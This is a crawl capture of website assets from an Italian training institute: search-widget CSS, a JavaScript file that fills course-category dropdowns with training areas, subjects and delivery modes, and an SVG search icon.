767px){.jet-ajax-search-block .jet-search-suggestions .jet-search-suggestions__form,.jet-ajax-search-block .jet-search-suggestions .jet-search-suggestions__fields-holder,.jet-ajax-search-block .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__form,.jet-ajax-search-block .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__fields-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}.jet-ajax-search-block .jet-search-suggestions .jet-search-suggestions__fields-holder .jet-search-suggestions__categories,.jet-ajax-search-block .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__fields-holder .jet-search-suggestions__categories{width:100% !important;margin:10px 0 0}.jet-ajax-search-block .jet-search-suggestions .jet-search-suggestions__submit[type="submit"],.jet-ajax-search-block .jet-search-suggestions-block .jet-search-suggestions .jet-search-suggestions__submit[type="submit"]{width:100%;margin:10px 0 0}}.jet-search-suggestions .screen-reader-text,.jet-search-suggestions-block .jet-search-suggestions .screen-reader-text{clip:rect(1px, 1px, 1px, 1px);word-wrap:normal !important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@keyframes jet-spinner-animation{0%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}25%{-webkit-transform:scaleY(0.9);transform:scaleY(0.9)}50%{-webkit-transform:scaleY(0.2);transform:scaleY(0.2)}80%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}100%{-webkit-transform:scaleY(0.4);transform:scaleY(0.4)}}


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 2198
content:
const area_formativa_array = [
    {
        value: "",
        text: "Seleziona Area Formativa"
    },
    {
        value: "ssml",
        text: "SSML"
    },
    {
        value: "sportello-orientamento",
        text: "Sportello Orientamento"
    },
    {
        value: "master-perfezionamento",
        text: "Master e Perfezionamento"
    },
    {
        value: "certificazioni-informatiche",
        text: "Certificazioni Informatiche"
    },
    {
        value: "certificazioni-linguistiche",
        text: "Certificazioni Linguistiche"
    },
    {
        value: "corsi-singoli",
        text: "Corsi Singoli"
    },
    {
        value: "corsi-sicurezza-sul-lavoro",
        text: "Corsi Sicurezza sul Lavoro"
    },
    {
        value: "formazione-continua-ordini-professionali",
        text: "Formazione Continua Ordini Professionali"
    },
    {
        value: "corsi-trova-lavoro",
        text: "Corsi Trova Lavoro"
    },
    {
        value: "formazione-pubblica-amministrazione",
        text: "Formazione Pubblica Amministrazione"
    },
    {
        value: "altri-corsi",
        text: "Altri Corsi"
    }
];

const FRUIZIONE = [
    {value: "in-aula", text: "In aula"},
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_E = [
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_A = [
    {value: "in-aula", text: "In aula"}
];

const area_tematica = {
    "ssml": {
        tematica: [
            {value: "l-12-scienze-mediazione-linguistica", text: "L 12 Scienze mediazione linguistica"},
            {
                value: "lm-94-traduzione-specialistica-ed-interpretariato",
                text: "Lm 94 Traduzione specialistica ed interpretariato"
            }
        ],
        fruizione: FRUIZIONE
    },

    "sportello-orientamento": {
        tematica: [
            {value: "servizi-orientamento", text: "Servizi orientamento"}
        ],
        fruizione: FRUIZIONE_E
    },

    "master-perfezionamento": {
        tematica: [
            {value: "diplomi-di-perfezionamento", text: "Diplomi di perfezionamento"},
            {value: "diplomi-di-specializzazione", text: "Diplomi di specializzazione"},
            {value: "master", text: "Master"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-informatiche": {
        tematica: [
            {value: "corsi-e-certificazioni", text: "Corsi e certificazioni"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-linguistiche": {
        tematica: [
            {value: "inglese", text: "Inglese"},
            {value: "tedesco", text: "Tedesco"},
            {value: "russo", text: "Russo"},
            {value: "italiano-per-stranieri", text: "Italiano per stranieri"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-singoli": {
        tematica: [
            {value: "informatica", text: "Informatica"},
            {value: "diritto-economia", text: "Diritto economia"},
            {value: "a-54-storia-dellarte", text: "Storia dell’arte"},
            {value: "storia", text: "Storia"},
            {value: "linguistica-filologia-e-didattica", text: "Linguistica filologia e didattica"},
            {value: "letteratura", text: "Letteratura"},
            {value: "lingue", text: "Lingue"},
            {value: "antropologia", text: "Antropologia"},
            {value: "pedagogia", text: "Pedagogia"},
            {value: "filosofia", text: "Filosofia"},
            {value: "geografia", text: "Geografia"},
            {value: "psicologia", text: "Psicologia"},
            {value: "economia", text: "Economia"},
            {value: "sociologia", text: "Sociologia"},
            {value: "comunicazione", text: "Comunicazione"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {value: "rspp", text: "Rspp"},
            {value: "aspp", text: "Aspp"},
            {value: "coordinatore-sicurezza", text: "Coordinatore sicurezza"},
            {value: "formazione-ed-informazione-lavoratori", text: "Formazione e informazione lavoratori"},
            {value: "preposto-fiduciario-capo-area", text: "Preposto fiduciario capo area"},
            {value: "dirigente-per-la-sicurezza", text: "Dirigente per la sicurezza"},
            {value: "datore-di-lavoro", text: "Datore di lavoro"},
            {value: "rls", text: "Rls"},
            {value: "haccp-alimentaristi-igiene-degli-alimenti", text: "Haccp alimentaristi igiene degli alimenti"},
            {value: "somministrazione-farmaci", text: "Somministrazione farmaci"},
            {value: "pes-pav-e-pei", text: "Pes pav e pei"},
            {value: "hse", text: "Hse"},
            {
                value: "assistenza-igienico-personale-alunni-con-disabilita",
                text: "Assistenza igienico personale alunni con disabilità"
            },
            {value: "pcto", text: "Pcto"},
            {value: "kit-documentazione-sicurezza", text: "Kit documentazione sicurezza"},
            {value: "certificatore-energetico", text: "Certificatore energetico"},
            {value: "sicurezza-ambientale", text: "Sicurezza ambientale"},
            {
                value: "addetti-ai-sistemi-di-accesso-e-posizionamento-con-funi",
                text: "Addetti ai sistemi di accesso e posizionamento con funi"
            },
            {value: "piattaforme-di-lavoro-mobili-elevabili-ple", text: "Piattaforme di lavoro mobili elevabili PLE"},
            {value: "gru", text: "Gru"},
            {value: "carrelli-elevatori-semoventi", text: "Carrelli elevatori semoventi"},
            {value: "trattori-agricoli-o-forestali", text: "Trattori agricoli o forestali"},
            {value: "macchine-a-movimento-terra", text: "Macchine a movimento terra"},
            {value: "pompa-per-calcestruzzo", text: "Pompa per calcestruzzo"},
            {value: "raccogli-frutta", text: "Raccogli frutta"},
            {value: "caricatori-materiali", text: "Caricatori materiali"},
            {value: "carroponte", text: "Carroponte"},
            {value: "addetti-alla-segnaletica-stradale", text: "Addetti alla segnaletica stradale"},
            {value: "ambienti-confinati", text: "Ambienti confinati"},
            {value: "ponteggiatori-pontisti", text: "Ponteggiatori pontisti"},
            {value: "antincendio", text: "Antincendio"},
            {value: "primo-soccorso", text: "Primo soccorso"},
            {value: "mulettista-e-carrellista", text: "Mulettista e carrellista"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-continua-ordini-professionali": {
        tematica: [
            {value: "sanitario", text: "Sanitario"},
            {value: "ingegneri", text: "Ingegneri"},
            {value: "architetti", text: "Architetti"},
            {value: "geometri", text: "Geometri"},
            {value: "geologi", text: "Geologi"},
            {value: "dottori-agronomi-e-forestali", text: "Dottori agronomi e forestali"},
            {value: "periti-industriali", text: "Periti industriali"},
            {value: "tecnologi-alimentari", text: "Tecnologi alimentari"},
            {value: "notai", text: "Notai"},
            {value: "ordine-forense", text: "Ordine forense"},
            {value: "commercialisti-ed-esperti-contabili", text: "Commercialisti ed esperti contabili"},
            {value: "assistenti-sociali", text: "Assistenti sociali"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-trova-lavoro": {
        tematica: [
            {value: "area-mediazione", text: "Area mediazione"},
            {value: "area-interpreti-e-traduttori", text: "Area interpreti e traduttori"},
            {value: "area-economica", text: "Area economica"},
            {value: "area-giuridica", text: "Area giuridica"},
            {value: "area-marketing-e-comunicazione", text: "Area marketing e comunicazione"},
            {value: "area-sanitaria", text: "Area sanitaria"},
            {value: "area-risorse-umane", text: "Area risorse umane"},
            {value: "area-sicurezza-sul-lavoro", text: "Area sicurezza sul lavoro"},
            {value: "area-turismo", text: "Area turismo"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-pubblica-amministrazione": {
        tematica: [
            {value: "sicurezza-sul-lavoro", text: "Sicurezza sul lavoro"},
            {value: "beni-culturali", text: "Beni culturali"},
            {value: "sanitario-2", text: "Sanitario"},
            {value: "mediatori", text: "Mediatori"},
            {value: "digital-marketing", text: "Digital marketing"},
            {value: "settore-economico", text: "Settore economico"},
            {value: "settore-giuridico", text: "Settore giuridico"},
            {value: "risorse-umane", text: "Risorse umane"},
            {value: "lingue-e-interpretariato", text: "Lingue e interpretariato"}
        ],
        fruizione: FRUIZIONE
    },

    "altri-corsi": {
        tematica: [
            {value: "scuola", text: "Scuola"},
            {value: "lingue-per-il-commercio", text: "Lingue per il commercio"},
            {value: "perito-assicurativo", text: "Perito assicurativo"},
            {value: "privacy", text: "Privacy"},
            {value: "marketing-per-il-web", text: "Marketing per il web"},
            {value: "rui", text: "Rui"},
            {value: "ambito-sanitario", text: "Ambito sanitario"},
            {value: "ambito-economico", text: "Ambito economico"},
            {value: "unioni-civili", text: "Unioni civili"}
        ],
        fruizione: FRUIZIONE
    }
};

// funzione che popola una select
function populateSelect($select, items) {
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$('select[name="_sft_pa_area-formativa[]"]').on('change', function () {
    const selected = $(this).val();
	console.log('area formativa:',selected);
    const data = area_tematica[selected] || {tematica: [], fruizione: []};

    populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
    populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg
body_size: -177
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.477" height="24.477" viewBox="0 0 24.477 24.477">
  <g id="search" transform="translate(0.27 0.27)">
    <path id="Tracciato_47" data-name="Tracciato 47" d="M1.5,13.4A9.073,9.073,0,0,0,18.2,6.3h0A9.073,9.073,0,0,0,1.5,13.4" fill="none" stroke="#0148e2" stroke-width="2"/>
    <path id="Tracciato_48" data-name="Tracciato 48" d="M16.2,16.2l7.3,7.3" fill="none" stroke="#0148e2" stroke-width="2"/>
  </g>
</svg>
